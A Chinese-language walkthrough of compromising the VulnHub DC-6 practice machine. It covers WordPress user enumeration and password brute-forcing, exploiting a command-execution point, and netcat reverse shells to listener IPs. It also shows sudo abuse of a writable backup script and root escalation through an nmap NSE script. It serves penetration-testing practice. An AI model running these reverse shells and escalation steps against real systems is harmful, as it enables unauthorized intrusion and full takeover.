DC-6

准备工作

在vulnhub官网下载DC:6靶机[DC-6 (https://www.vulnhub.com/entry/dc-6,315/)



信息收集

对靶机进行扫描

nmap -sS -sV -p - 192.168.1.15



发现存在80 和22端口,访问80端口发现是wordpress的CMS

这里有个坑,需要在host文件中添加 IP wordy/

Windows:C:\Windows\System32\drivers\etc 下的 hosts文件

Linux: /etc/hosts

先用wpscan(此CMS自带的扫描工具)扫描一下



扫描出五个用户名

admin、jens、graham、mark、sarah,





进行目录扫描

dirsearch -u http://192.168.1.15



发现有后台页面,尝试爆破,在靶机下载页面有字典提示,

然后使用 wpscan进行爆破

wpscan --url http://wordy/ -U user -P passwords.txt

爆到用户名mark 密码helpdesk01

NC反弹shell



登录上去以后在页面中有一个命令执行点

此处有长度限制,burp抓包即可绕过

使用NC 反弹shell

nc -e /bin/bash 192.168.1.15 4444

然后使用python获取交互式shell

python -c'import pty;pty.spawn("/bin/bash")'



在home里发现了四个用户,在mark用户发现了一个txt文件,里面有graham的密码 GSo7isUM1D4

使用su切换成graham,看看graham的权限

发现jens下的backups.sh可以不用密码执行,可以用来获取jens的权限

这里有两种方法第一种是写入/bin/bash/,然后以jens的用户来执行文件直接获取权限

这里我记录第二种方法,写入nc命令,然后在另一端监听nc -lvf 9999,最后在以jens用户执行sh文件,再使用python 通过pty.spawn()获得交互式shell,两种方法思路都差不多

echo 'nc 192.168.200.6 9999 -e /bin/bash' > backups.sh;

sudo -u jens /home/jens/backups.sh

python -c'import pty;pty.spawn("/bin/bash")'



在看看jens的权限sudo -l

发现root权限namp无需密码,利用这个文件提权





权限提升

namp有执行脚本的功能,那就可以写一个执行bash的脚本文件,通过namp执行来提权

echo 'os.execute("/bin/sh")' > getroot.nse //nes脚本后缀

sudo nmap --script=/home/jens/getroot.nse //namp执行